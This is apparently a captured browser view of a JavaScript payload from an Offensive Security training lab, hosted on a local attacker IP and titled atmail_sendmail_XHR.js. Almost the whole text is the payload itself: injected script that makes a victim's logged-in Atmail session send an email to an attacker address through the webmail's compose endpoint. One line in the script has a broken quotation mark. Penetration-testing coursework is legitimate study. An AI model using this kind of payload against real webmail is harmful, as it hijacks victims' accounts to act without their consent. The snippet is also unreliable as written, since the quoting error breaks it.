 view-source:http://192.168.119.15:9090/atmail_sendmail_XHR.js
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali
var email   = "attacker@offsec.local";
var subject = "hacked!";
var message = "This is a test email!";
function send_email()
{
   var uri ="/index.php/mail/composemessage/send/tabId/viewmessageTab1";
   var query_string = "?emailTo=" + email + "&emailSubject=" + subject + "&emailBodyHtml= + message;
   xhr = new XMLHttpRequest();
   xhr.open("GET", uri + query_string, true);
   xhr.send(null);
}
send_email();